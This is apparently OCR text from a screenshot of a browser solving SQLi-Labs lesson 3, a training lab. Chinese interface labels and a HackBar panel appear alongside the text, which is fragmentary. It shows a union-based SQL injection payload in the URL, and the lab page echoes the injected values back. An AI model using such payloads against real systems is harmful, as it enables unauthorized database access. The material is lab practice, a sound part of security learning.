 不安全 | sqlilabs.njhack.xyz/Less-3/?id=-2%27)%20...
Welcome Dhakkan
Your Login name:2
Your Password:3
文件 大纲 less3.md
不安全 | sqlilabs.njhack.xyz/Less-3/?id=2\
DevTools - sqlilabs.njhack.xyz/Less-3/?id=-2%27)%20union%20select%201,2,3%20--+
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-3/?id=-2') union select 1,2,3 --+